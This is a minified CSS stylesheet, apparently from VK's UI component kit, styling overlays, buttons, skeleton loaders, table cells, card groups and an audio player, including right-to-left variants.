.vkitOverlay__rootBottom--qyc3B.vkitOverlay__rootBottom--qyc3B{left:auto;right:50%;transform:translateX(50%)}.vkitOverlay__rootCenter--ZZaQH.vkitOverlay__rootCenter--ZZaQH{top:50%;left:50%;transform:translate(-50%,-50%)}[dir=rtl] .vkitOverlay__rootCenter--ZZaQH.vkitOverlay__rootCenter--ZZaQH{left:auto;right:50%;transform:translate(50%,-50%)}.vkitOverlay__rootStretch--sqWHK.vkitOverlay__rootStretch--sqWHK{transform:unset}.vkitOverlay__rootTop--K28zE.vkitOverlay__rootTop--K28zE.vkitOverlay__rootStretch--sqWHK,.vkitOverlay__rootBottom--qyc3B.vkitOverlay__rootBottom--qyc3B.vkitOverlay__rootStretch--sqWHK{left:0;right:0}.vkitOverlay__rootLeft--ueRZs.vkitOverlay__rootLeft--ueRZs.vkitOverlay__rootStretch--sqWHK,.vkitOverlay__rootRight--NNq21.vkitOverlay__rootRight--NNq21.vkitOverlay__rootStretch--sqWHK{top:0;bottom:0}.vkitOverlay__rootCenter--ZZaQH.vkitOverlay__rootCenter--ZZaQH.vkitOverlay__rootStretch--sqWHK{top:0;right:0;bottom:0;left:0}.vkitOverlay__rootAfter--HEXUe::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.vkitOverlay__rootCentered--rZPHI{display:flex;align-items:center;justify-content:center}
.vkitTextClamp__root--nWHhg{overflow:hidden;white-space:normal;word-break:break-word;-webkit-box-orient:vertical;-webkit-line-clamp:var(--vkui_internal--textclamp-lines, 1);line-clamp:var(--vkui_internal--textclamp-lines, 1)}.vkitTextClamp__root--nWHhg.vkitTextClamp__root--nWHhg{display:-webkit-box}.vkitTextClamp__rootSingleLine--7YAg4{word-break:break-all}.vkitTextClamp__rootPreserveWhitespaces--qYEtZ{white-space:pre-wrap}
.vkitImageBaseOverlayItem__root--9SGXF{display:flex;position:absolute}.vkitImageBaseOverlayItem__rootOnHover--ZlUzk{opacity:0;transition:opacity var(--vkui--animation_duration_m)}.vkitInternalImage:hover .vkitImageBaseOverlayItem__rootOnHover--ZlUzk,.vkitInternalImageBase:hover .vkitImageBaseOverlayItem__rootOnHover--ZlUzk{opacity:1}.vkitImageBaseOverlayItem__rootTopLeft--Gyfxy,.vkitImageBaseOverlayItem__rootTopCenter--ITxAj,.vkitImageBaseOverlayItem__rootTopRight--15zf2{top:0}.vkitImageBaseOverlayItem__rootBottomLeft--3gGwM,.vkitImageBaseOverlayItem__rootBottomCenter--HwKtf,.vkitImageBaseOverlayItem__rootBottomRight--0BZXA{bottom:0}.vkitImageBaseOverlayItem__rootTopLeft--Gyfxy,.vkitImageBaseOverlayItem__rootCenterLeft--5lUV2,.vkitImageBaseOverlayItem__rootBottomLeft--3gGwM{left:0}[dir=rtl] .vkitImageBaseOverlayItem__rootTopLeft--Gyfxy,[dir=rtl] .vkitImageBaseOverlayItem__rootCenterLeft--5lUV2,[dir=rtl] .vkitImageBaseOverlayItem__rootBottomLeft--3gGwM{left:auto;right:0}.vkitImageBaseOverlayItem__rootTopRight--15zf2,.vkitImageBaseOverlayItem__rootCenterRight--nHPQH,.vkitImageBaseOverlayItem__rootBottomRight--0BZXA{right:0}[dir=rtl] .vkitImageBaseOverlayItem__rootTopRight--15zf2,[dir=rtl] .vkitImageBaseOverlayItem__rootCenterRight--nHPQH,[dir=rtl] .vkitImageBaseOverlayItem__rootBottomRight--0BZXA{right:auto;left:0}
.vkitButton__elevation1--X6kwB.vkitButton__elevation1--X6kwB{box-shadow:var(--vkui--elevation1)}.vkitButton__elevation2--b8J5b.vkitButton__elevation2--b8J5b{box-shadow:var(--vkui--elevation2)}.vkitButton__elevation3--ffEpV.vkitButton__elevation3--ffEpV{box-shadow:var(--vkui--elevation3)}.vkitButton__elevation4--yxmtI.vkitButton__elevation4--yxmtI{box-shadow:var(--vkui--elevation4)}[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeS .vkuiButton__after,[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeS .vkuiButton__content:last-child{padding-right:var(--vkui--size_button_base_small_padding_horizontal--regular)}[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeS .vkuiButton__after,[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeS .vkuiButton__content:last-child{padding-right:0;padding-left:var(--vkui--size_button_base_small_padding_horizontal--regular)}[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeM .vkuiButton__after,[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeM .vkuiButton__content:last-child{padding-right:var(--vkui--size_button_base_medium_padding_horizontal--regular)}[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeM .vkuiButton__after,[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeM .vkuiButton__content:last-child{padding-right:0;padding-left:var(--vkui--size_button_base_medium_padding_horizontal--regular)}[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeL .vkuiButton__after,[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeL .vkuiButton__content:last-child{padding-right:var(--vkui--size_button_base_large_padding_horizontal--regular)}[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeL .vkuiButton__after,[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeL .vkuiButton__content:last-child{padding-right:0;padding-left:var(--vkui--size_button_base_large_padding_horizontal--regular)}
.vkitTextTooltip__containerTextAlignCenter--KgARH{text-align:center}.vkitTextTooltip__containerTextAlignCenter--KgARH .vkuiTooltipBase__content>div{margin-right:auto;margin-left:auto}.vkitTextTooltip__containerTextAlignRight--l2eLg{text-align:right}[dir=rtl] .vkitTextTooltip__containerTextAlignRight--l2eLg{text-align:left}.vkitTextTooltip__containerTextAlignRight--l2eLg .vkuiTooltipBase__content>div{margin-left:auto}[dir=rtl] .vkitTextTooltip__containerTextAlignRight--l2eLg .vkuiTooltipBase__content>div{margin-left:0;margin-right:auto}
.vkitRichImage__containerContrast--bnqxT.vkitRichImage__containerContrast--bnqxT{background:var(--vkui--color_background_contrast)}.vkitRichImage__containerTransparent--1xLy9.vkitRichImage__containerTransparent--1xLy9{background:0 0}.vkitRichImage__containerPaddingM--cCc2m img{padding:8px;box-sizing:border-box}.vkitRichImage__containerShadowS--b9frk{box-shadow:var(--vkui--elevation1)}.vkitRichImage__containerShadowM--7BgkB{box-shadow:var(--vkui--elevation2)}.vkitRichImage__containerShadowL--gM26Y{box-shadow:var(--vkui--elevation3)}.vkitRichImage__borderRadiusDefault--HjSLd{border-radius:var(--vkui--size_border_radius--regular)!important}.vkitRichImage__borderRadiusPaper--zFORE{border-radius:var(--vkui--size_border_radius_paper--regular)!important}.vkitRichImage__borderRadiusPromo--C2muD{border-radius:var(--vkui--size_border_radius_promo--regular)!important}.vkitRichImage__borderRadiusCircle--9rhkv{border-radius:50%!important}
.vkitIconButton__rootNoPadding--R2KMb.vkitIconButton__rootNoPadding--R2KMb{height:initial}.vkitIconButton__rootNoPadding--R2KMb.vkitIconButton__rootNoPadding--R2KMb .vkuiIcon,.vkitIconButton__rootCustomSize--V5GwL.vkitIconButton__rootCustomSize--V5GwL .vkuiIcon{padding:initial}.vkitIconButton__rootCustomSize--V5GwL.vkitIconButton__rootCustomSize--V5GwL{display:flex;align-items:center;justify-content:center}
.vkitLink__primary--1qamM.vkitLink__primary--1qamM{color:var(--vkui--color_text_primary)}.vkitLink__secondary--qANGF.vkitLink__secondary--qANGF{color:var(--vkui--color_text_secondary)}.vkitLink__tertiary--zFxFS.vkitLink__tertiary--zFxFS{color:var(--vkui--color_text_tertiary)}.vkitLink__subhead--57uk8.vkitLink__subhead--57uk8{color:var(--vkui--color_text_subhead)}.vkitLink__contrast--8FE4V.vkitLink__contrast--8FE4V{color:var(--vkui--color_text_contrast)}.vkitLink__noUnderline--85inP.vkitLink__noUnderline--85inP.vkitLink__noUnderline--85inP,.vkitLink__noUnderline--85inP.vkitLink__noUnderline--85inP.vkitLink__noUnderline--85inP:hover{text-decoration:none}.vkitLink__link--ulSxi{font-weight:inherit}.vkitLink__withIconInChildren--SH85z .vkuiIcon{display:inline-block;margin-left:4px;vertical-align:middle}[dir=rtl] .vkitLink__withIconInChildren--SH85z .vkuiIcon{margin-left:0;margin-right:4px}
.vkitAudioArtists__artist--cVBPb{color:var(--vkui--color_text_contrast)}
.vkitTopAudioPlayerInfo__info--paapP{max-width:254px}.vkitTopAudioPlayerInfo__title--KbQM5{max-width:230px}
.vkitTopAudioPlayerAction__action--h7rjj{pointer-events:auto}
.vkitTopAudioPlayer__player--QwanU{overflow:hidden;max-width:358px;width:auto;position:relative}.vkitTopAudioPlayer__player--QwanU:hover{background:var(--vkui--vkontakte_background_hover_alpha)}.vkitTopAudioPlayer__actions--lXtth{pointer-events:none}.vkitTopAudioPlayer__content--FyuzX{height:48px}
.vkitButtonGroup__rootSegmented--Aj3CR{--vkui--size_button_group_gap_space--regular:2px}.vkitButtonGroup__rootSegmented--Aj3CR.vkuiButtonGroup__modeHorizontal>:not(.vkitButtonGroup__vkuiButtonGroup__host--Bv569):not(:first-of-type){border-top-left-radius:2px;border-bottom-left-radius:2px}[dir=rtl] .vkitButtonGroup__rootSegmented--Aj3CR.vkuiButtonGroup__modeHorizontal>:not(.vkitButtonGroup__vkuiButtonGroup__host--Bv569):not(:first-of-type){border-top-left-radius:0;border-top-right-radius:2px;border-bottom-left-radius:0;border-bottom-right-radius:2px}.vkitButtonGroup__rootSegmented--Aj3CR.vkuiButtonGroup__modeHorizontal>:not(.vkitButtonGroup__vkuiButtonGroup__host--Bv569):not(:last-of-type){border-top-right-radius:2px;border-bottom-right-radius:2px}[dir=rtl] .vkitButtonGroup__rootSegmented--Aj3CR.vkuiButtonGroup__modeHorizontal>:not(.vkitButtonGroup__vkuiButtonGroup__host--Bv569):not(:last-of-type){border-top-right-radius:0;border-top-left-radius:2px;border-bottom-right-radius:0;border-bottom-left-radius:2px}.vkitButtonGroup__separator--86zxX{height:28px;align-self:center}
.vkitSubscribeAnimatedButton__container--3TVsl{display:inline-flex;will-change:transform}
.vkitSpinner__rootNoStretched--8EaUm.vkitSpinner__rootNoStretched--8EaUm{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;display:inline-flex;vertical-align:middle}
@keyframes vkitSkeletonComponent__skeleton--VJl8N{0%{transform:translateX(calc(var(--vkit_internal--skeleton_gradient_width, 300px)*-1))}to{transform:translateX(0)}}.vkitSkeletonComponent__skeleton--VJl8N{--vkit_internal--skeleton_gradient_width:300px;--vkit_internal--skeleton_animation_duration:1.5s;--vkit_internal--skeleton_color_from:var(--skeleton-from, var(--vkui--color_skeleton_from));--vkit_internal--skeleton_color_to:var(--skeleton-to, var(--vkui--color_skeleton_to));background-color:var(--vkit_internal--skeleton_color_from, var(--vkui--color_skeleton_from));width:100%;max-width:100%;border-radius:6px;display:inline-flex;line-height:1;position:relative;overflow:hidden;visibility:visible;z-index:1}.vkitSkeletonComponent__withChildren--WEvQ5{width:unset}.vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__skeleton--VJl8N{--vkit_internal--skeleton_color_from:var(--vkui--color_background_content);--vkit_internal--skeleton_color_to:var(--vkui--color_background_tertiary)}.vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__skeleton--VJl8N{--vkit_internal--skeleton_color_from:var(--skeleton-from, var(--vkui--color_skeleton_from));--vkit_internal--skeleton_color_to:var(--skeleton-to, var(--vkui--color_skeleton_to))}.vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__borderRadiusDefault--RRnEe{border-radius:var(--vkui--size_border_radius--regular)}.vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__borderRadiusPaper--Ee2Jk{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__borderRadiusPromo--gUVJb{border-radius:var(--vkui--size_border_radius_promo--regular)}.vkitSkeletonComponent__skeleton--VJl8N::after{content:" ";display:block;position:absolute;top:0;left:0;right:0;height:100%;width:calc(100% + var(--vkit_internal--skeleton_gradient_width, 300px));background-image:linear-gradient(to right,var(--vkit_internal--skeleton_color_from, var(--vkui--color_skeleton_from))0,var(--vkit_internal--skeleton_color_to, var(--vkui--color_skeleton_to)) calc(var(--vkit_internal--skeleton_gradient_width, 300px)*.5),var(--vkit_internal--skeleton_color_from, var(--vkui--color_skeleton_from)) calc(var(--vkit_internal--skeleton_gradient_width, 300px)*.75));background-size:var(--vkit_internal--skeleton_gradient_width, 300px) 100%;background-attachment:fixed;animation-name:vkitSkeletonComponent__skeleton--VJl8N;animation-direction:normal;animation-iteration-count:infinite;animation-duration:var(--vkit_internal--skeleton_animation_duration, 1.5s);animation-timing-function:ease-in-out}[dir=rtl] .vkitSkeletonComponent__skeleton--VJl8N::after{background-image:linear-gradient(to left,var(--vkit_internal--skeleton_color_from, var(--vkui--color_skeleton_from))0,var(--vkit_internal--skeleton_color_to, var(--vkui--color_skeleton_to)) calc(var(--vkit_internal--skeleton_gradient_width, 300px)*.5),var(--vkit_internal--skeleton_color_from, var(--vkui--color_skeleton_from)) calc(var(--vkit_internal--skeleton_gradient_width, 300px)*.75));animation-direction:reverse}.vkitSkeletonComponent__skeletonNoAnimation--3naoF::after{content:none;animation-name:none}.vkitSkeletonComponent__skeletonNoShrink--GvuNM{flex-shrink:0}.vkitSkeletonComponent__skeletonChildren--3xVUH{visibility:hidden}
.vkitTableCell__root--7g2Hw{--vkit_internal--table_cell_left_padding:0px;--vkit_internal--table_cell_right_padding:0px;position:relative;padding:6px calc(12px + var(--vkit_internal--table_cell_right_padding, 0px)) 6px calc(12px + var(--vkit_internal--table_cell_left_padding, 0px));text-align:unset;font-weight:unset}[dir=rtl] .vkitTableCell__root--7g2Hw{padding:6px calc(12px + var(--vkit_internal--table_cell_left_padding, 0px)) 6px calc(12px + var(--vkit_internal--table_cell_right_padding, 0px))}.vkitTableCell__root--7g2Hw.vkitTableCell__root--7g2Hw{border-radius:0}.vkitTableCell__root--7g2Hw:first-child{--vkit_internal--table_cell_left_padding:4px}.vkitTableCell__root--7g2Hw:last-child{--vkit_internal--table_cell_right_padding:4px}.vkitTableCell__rootPlacementLeft--KrrJV{text-align:left}[dir=rtl] .vkitTableCell__rootPlacementLeft--KrrJV{text-align:right}.vkitTableCell__rootPlacementCenter--erc9N{text-align:center}.vkitTableCell__rootPlacementRight--PghWV{text-align:right}[dir=rtl] .vkitTableCell__rootPlacementRight--PghWV{text-align:left}.vkitTableCell__rootNoPadding--URD6n{padding:0 var(--vkit_internal--table_cell_right_padding, 0)0 var(--vkit_internal--table_cell_left_padding, 0)}[dir=rtl] .vkitTableCell__rootNoPadding--URD6n{padding:0 var(--vkit_internal--table_cell_left_padding, 0)0 var(--vkit_internal--table_cell_right_padding, 0)}.vkitTableCell__rootAppearanceAccent--HhEUG{background:var(--vkui--color_background_accent)}.vkitTableCell__rootAppearanceAccentThemed--4vYAc{background:var(--vkui--color_background_accent_themed)}.vkitTableCell__rootAppearancePositive--HFL5L{background:var(--vkui--color_background_positive)}.vkitTableCell__rootAppearancePositiveTint--RFzhx{background:var(--vkui--color_background_positive_tint)}.vkitTableCell__rootAppearanceNegative--3f9F6{background:var(--vkui--color_background_negative)}.vkitTableCell__rootAppearanceNegativeTint--aXxDm{background:var(--vkui--color_background_negative_tint)}.vkitTableCell__rootAppearanceSecondary--tCmU4{background:var(--vkui--color_background_secondary)}.vkitTableCell__rootAppearanceSecondaryAlpha--M1PK8{background:var(--vkui--color_background_secondary_alpha)}.vkitTableCell__rootAppearanceContrast--WE6i3{background:var(--vkui--color_background_contrast)}.vkitTableCell__rootAppearanceContrastSecondaryAlpha--99F2y{background:var(--vkui--color_background_contrast_secondary_alpha)}.vkitTableCell__rootAppearanceWarning--ejIVo{background:var(--vkui--color_background_warning)}
.vkitTableCheckboxCell__wrapper--khh2N{width:1%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitTableCheckboxCell__wrapper--khh2N:first-child .vkitTableCheckboxCell__root--K0IOC{padding-left:12px}[dir=rtl] .vkitTableCheckboxCell__wrapper--khh2N:first-child .vkitTableCheckboxCell__root--K0IOC{padding-left:0;padding-right:12px}.vkitTableCheckboxCell__wrapper--khh2N:last-child .vkitTableCheckboxCell__root--K0IOC{padding-right:12px}[dir=rtl] .vkitTableCheckboxCell__wrapper--khh2N:last-child .vkitTableCheckboxCell__root--K0IOC{padding-right:0;padding-left:12px}.vkitTableCheckboxCell__root--K0IOC{min-width:unset;min-height:unset;padding-top:8px;padding-bottom:8px}
.vkitSkeletonOverlay__root--w4Lxt{display:flex;position:relative;align-items:center;justify-content:center}.vkitSkeletonOverlay__children--NFpW0{visibility:hidden}
.vkitSkeletonText__root--AkQaj{position:relative;visibility:hidden}.vkitSkeletonText__children--C2YvN{visibility:hidden}.vkitSkeletonText__skeletons--8P6Kj{display:flex;flex-direction:column;width:100%}
.vkitGradientGroup__containerIn--WnBPI{margin:calc(var(--group-padding, 0px)*-1);border-radius:inherit;overflow:hidden;isolation:isolate}.vkitGradientGroup__containerInHasBackground--lQA2E{background-color:var(--vkui--color_background)}.vkitGradientGroup__container--WisUl:not(.vkitInternalGroupCard) .vkitGradientGroup__containerIn--WnBPI{margin-top:-8px}.vkitGradientGroup__header--jTtQl,.vkitGradientGroup__content--JosbM{padding:var(--group-padding, 0)}.vkitGradientGroup__header--jTtQl{position:relative;border-top-left-radius:inherit;border-top-right-radius:inherit}.vkitGradientGroup__headerContent--CUwij{position:relative}.vkitGradientGroup__gradient--9gaqV{position:absolute;top:0;bottom:calc(var(--vkui--size_border_radius_promo--regular)*-1);left:0;right:0;border-top-left-radius:inherit;border-top-right-radius:inherit}.vkitGradientGroup__gradientIn--clq9G{position:absolute;bottom:0;width:100%;height:calc(124px + var(--vkui--size_border_radius_promo--regular))}.vkitGradientGroup__gradientInBottomDirection--GpcjW{top:0;bottom:unset;height:200px}.vkitGradientGroup__content--JosbM.vkitGradientGroup__content--JosbM{border-radius:inherit;border-top-left-radius:var(--vkui--size_border_radius_promo--regular);border-top-right-radius:var(--vkui--size_border_radius_promo--regular)}.vkitGradientGroup__contentPrimary--KlLaG.vkitGradientGroup__contentPrimary--KlLaG{background:var(--vkui--color_background_content)}.vkitGradientGroup__content--JosbM>.vkuiCard__in > .vkuiHeader__host:first-child:not(.vkuiHeader__modeTertiary),.vkitGradientGroup__content--JosbM>.vkuiCard__in > .vkuiTappable__host:first-child > .vkuiHeader__host:not(.vkuiHeader__modeTertiary),.vkitGradientGroup__headerContent--CUwij>.vkuiHeader__host:first-child:not(.vkuiHeader__modeTertiary),.vkitGradientGroup__headerContent--CUwij>.vkuiTappable__host:first-child > .vkuiHeader__host:not(.vkuiHeader__modeTertiary){margin-top:-4px}.vkitGradientGroup__contentHasBackground--kMdUJ{box-shadow:none}.vkitGradientGroup__containerStretched--BFmWH,.vkitGradientGroup__containerStretched--BFmWH .vkitGradientGroup__containerIn--WnBPI,.vkitGradientGroup__containerStretched--BFmWH .vkitGradientGroup__content--JosbM{display:flex;flex-direction:column;flex-grow:1}
.vkitMediaAttachMeta__root--HcWRn{width:inherit;height:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitMediaAttachMeta__caption--LprZM{padding:0 5px;max-width:100%;box-sizing:border-box}
.vkitMediaAttachRemoveButton__overlay--RdZ3i{pointer-events:none}.vkitMediaAttachRemoveButton__buttonContainer--1iH8Z{position:relative;right:-6px;top:-6px;z-index:2}[dir=rtl] .vkitMediaAttachRemoveButton__buttonContainer--1iH8Z{right:auto;left:-6px}.vkitMediaAttachRemoveButton__button--kw7up.vkitMediaAttachRemoveButton__button--kw7up{border:var(--vkui--color_background_content) solid 2px;border-radius:50%;color:var(--vkui--color_icon_tertiary);background-color:var(--vkui--color_background_content);pointer-events:auto}
.vkitMediaAttach__root--z7GMH{display:block;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;transition:opacity var(--vkui--animation_duration_m) var(--vkui--animation_easing_platform)}.vkitMediaAttach__root--z7GMH[disabled]{opacity:var(--vkui--opacity_disable_accessibility)}.vkitMediaAttach__rootHovered--MWL12 .vkitMediaAttach__image--DnoSY{color:var(--vkui--color_icon_accent);background:var(--vkui--color_background_secondary--hover)}.vkitMediaAttach__inputHoverable--sAJZM:hover{background:var(--vkui--color_background_secondary--hover)}.vkitMediaAttach__inputActivable--VR0Vq:active{background:var(--vkui--color_background_secondary--active)}.vkitMediaAttach__image--DnoSY{transition:color var(--vkui--animation_duration_s) var(--vkui--animation_easing_platform),background var(--vkui--animation_duration_s) var(--vkui--animation_easing_platform)}
.vkitGroup__group--LBp1m,.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupPaddingNone--W4tH6{--group-padding:0px}.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupPaddingS--cxTD3{--group-padding:4px}.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupPaddingM--HSndt{--group-padding:8px}.vkitGroup__group--LBp1m.vkitGroup__group--LBp1m.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupModeCard--Ee41B.vkitGroup__noTopRounded--bZmDF{border-top-left-radius:0;border-top-right-radius:0}.vkitGroup__group--LBp1m.vkitGroup__group--LBp1m.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupModeCard--Ee41B.vkitGroup__noBottomRounded--KGbag{border-bottom-left-radius:0;border-bottom-right-radius:0}.vkitGroup__stretched--oJdHc{min-height:100%;height:100%;box-sizing:border-box;flex-grow:1}.vkitGroup__group--LBp1m.vkitGroup__group--LBp1m.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupModeCard--Ee41B{padding:var(--group-padding, 0)}.vkitGroup__horizontalContentExpanded--9HJAx.vkitGroup__horizontalContentExpanded--9HJAx{width:calc(100% + var(--group-padding, 0)*2);margin-left:calc(var(--group-padding, 0)*-1)}[dir=rtl] .vkitGroup__horizontalContentExpanded--9HJAx.vkitGroup__horizontalContentExpanded--9HJAx{margin-left:0;margin-right:calc(var(--group-padding, 0)*-1)}.vkitGroup__verticalContentExpanded--uDdXK{margin:calc(var(--group-padding, 0)*-1) auto}.vkitGroup__groupModeCard--Ee41B .vkitGroup__horizontalContentExpanded--9HJAx{padding:0 var(--vkui--size_border--regular);box-sizing:border-box}.vkitGroup__groupModePlain--8jwTn .vkitGroup__verticalContentExpanded--uDdXK{margin:-8px auto;padding:var(--vkui--size_border--regular)0;box-sizing:border-box}
.vkitGroupIsland__group--OxKre{background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius_paper--regular);position:relative;padding:var(--group-padding, 8px);margin-bottom:var(--vkit_internal--group_layout_spacing, 16px)}.vkitGroupIsland__group--OxKre:last-child{margin-top:0}.vkitGroupIsland__groupPaddingS--GudRR{--group-padding:4px}.vkitGroupIsland__groupPaddingNone--81azK{--group-padding:0px}.vkitGroupIsland__groupSticked--4684w{margin-bottom:var(--group-layout-sticked-spacing, 2px)}.vkitGroupIsland__groupSticked--4684w:not(:first-child){border-top-left-radius:var(--group-layout-sticked-radius, 8px);border-top-right-radius:var(--group-layout-sticked-radius, 8px)}.vkitGroupIsland__groupSticked--4684w:not(:last-child){border-bottom-left-radius:var(--group-layout-sticked-radius, 8px);border-bottom-right-radius:var(--group-layout-sticked-radius, 8px)}.vkitGroupIsland__groupNoTopRounded--RYlyQ{border-top-left-radius:0;border-top-right-radius:0}.vkitGroupIsland__groupNoBottomRounded--xZkyS{margin-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.vkitGroupIsland__groupStretched--f9daA{min-height:100%}.vkitGroupIsland__groupSticked--4684w:last-child{margin-bottom:var(--vkit_internal--group_layout_spacing, 16px)}.vkitGroupIsland__group--OxKre>.vkuiTappable__host{border-radius:inherit}.vkitGroupIsland__group--OxKre .vkitGroupIsland__description--1CrRB{display:block;padding:4px 16px 16px;color:var(--vkui--color_text_secondary)}
.vkitAudioPlayerPlaybackBody__root--SQhyH{display:grid;grid-template-areas:"cover audioInfo content""cover progressBar progressBar";grid-template-columns:auto minmax(50px,1fr) auto;grid-template-rows:auto 7px;align-content:center;align-items:center}.vkitAudioPlayerPlaybackBody__hideCover--Qno60.vkitAudioPlayerPlaybackBody__root--SQhyH{grid-template-areas:"audioInfo content""progressBar progressBar";grid-template-columns:minmax(50px,1fr) auto}.vkitAudioPlayerPlaybackBody__compact--xkXN1.vkitAudioPlayerPlaybackBody__root--SQhyH{grid-template-areas:"cover audioInfo content""progressBar progressBar progressBar";grid-template-columns:auto minmax(100px,1fr) auto;grid-template-rows:auto auto}.vkitAudioPlayerPlaybackBody__hideCover--Qno60.vkitAudioPlayerPlaybackBody__compact--xkXN1.vkitAudioPlayerPlaybackBody__root--SQhyH{grid-template-areas:"audioInfo content""progressBar progressBar";grid-template-columns:minmax(100px,1fr) auto}.vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K.vkitAudioPlayerPlaybackBody__root--SQhyH,.vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K.vkitAudioPlayerPlaybackBody__compact--xkXN1.vkitAudioPlayerPlaybackBody__root--SQhyH{grid-template-areas:"cover audioInfo content";grid-template-rows:auto}.vkitAudioPlayerPlaybackBody__hideCover--Qno60.vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K.vkitAudioPlayerPlaybackBody__root--SQhyH,.vkitAudioPlayerPlaybackBody__hideCover--Qno60.vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K.vkitAudioPlayerPlaybackBody__compact--xkXN1.vkitAudioPlayerPlaybackBody__root--SQhyH{grid-template-areas:"audioInfo content"}.vkitAudioPlayerPlaybackBody__cover--wVjcP{grid-area:cover;padding-right:10px}[dir=rtl] .vkitAudioPlayerPlaybackBody__cover--wVjcP{padding-right:0;padding-left:10px}.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__cover--wVjcP{padding-right:8px}[dir=rtl] .vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__cover--wVjcP{padding-right:0;padding-left:8px}.vkitAudioPlayerPlaybackBody__audioInfo--7J2RU{grid-area:audioInfo;padding-right:11px}[dir=rtl] .vkitAudioPlayerPlaybackBody__audioInfo--7J2RU{padding-right:0;padding-left:11px}.vkitAudioPlayerPlaybackBody__progressBar--zK12Y{grid-area:progressBar;align-self:end;position:relative;bottom:-7px}.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__progressBar--zK12Y{bottom:0;padding-top:2px}.vkitAudioPlayerPlaybackBody__content--H4Ent{grid-area:content;display:flex;align-items:center;justify-content:flex-end;min-height:24px}.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__content--H4Ent{padding-bottom:1px;align-self:end}.vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__content--H4Ent{align-self:center}.vkitAudioPlayerPlaybackBody__audioButtons--BdkFm{display:flex;align-items:center}.vkitAudioPlayerPlaybackBody__audioButton--prrM6{padding-right:12px}[dir=rtl] .vkitAudioPlayerPlaybackBody__audioButton--prrM6{padding-right:0;padding-left:12px}.vkitAudioPlayerPlaybackBody__audioButton--prrM6:last-of-type{padding-right:4px}[dir=rtl] .vkitAudioPlayerPlaybackBody__audioButton--prrM6:last-of-type{padding-right:0;padding-left:4px}.vkitAudioPlayerPlaybackBody__progressTime--1NXXr{align-self:end;min-width:34px;display:flex;justify-content:flex-end;padding-bottom:1px}.vkitAudioPlayerPlaybackBody__hideButtons--R4Oyj .vkitAudioPlayerPlaybackBody__progressTime--1NXXr{align-self:center;padding-bottom:0}.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__progressTime--1NXXr,.vkitAudioPlayerPlaybackBody__hideButtons--R4Oyj.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__progressTime--1NXXr{align-self:end;padding-bottom:3px}
.vkitAudioPlayerAudioInfoExpandButton__root--nWKIQ{min-height:16px}.vkitAudioPlayerAudioInfoExpandButton__icon--G1ZSl{padding-bottom:1px;margin-left:-2px}[dir=rtl] .vkitAudioPlayerAudioInfoExpandButton__icon--G1ZSl{margin-left:0;margin-right:-2px}
.vkitAudioPlayerAudioInfo__root--rkcDw{display:flex;flex-direction:column}.vkitAudioPlayerAudioInfo__title--1V1Ei{display:flex;align-items:flex-end}.vkitAudioPlayerAudioInfo__extra--7yf8N{padding-top:1px}.vkitAudioPlayerAudioInfo__ageRatedBadge--1fHXh{color:var(--vkui--color_icon_tertiary);padding:0 1px 2px 4px}[dir=rtl] .vkitAudioPlayerAudioInfo__ageRatedBadge--1fHXh{padding:0 4px 2px 1px}.vkitAudioPlayerAudioInfo__titleNoticeIcon--u3sSH{padding:0 1px 2px 4px}[dir=rtl] .vkitAudioPlayerAudioInfo__titleNoticeIcon--u3sSH{padding:0 4px 2px 1px}
.vkitContentTappable__tappable--I7Od8{box-sizing:border-box;display:block;text-decoration:unset;color:unset}.vkitContentTappable__tappable--I7Od8.vkitContentTappable__tappable--I7Od8{border-radius:var(--vkui--size_border_radius_paper--regular)}
.vkitContentTitles__subtitle--XA833{margin-top:2px;color:var(--vkui--color_text_secondary)}
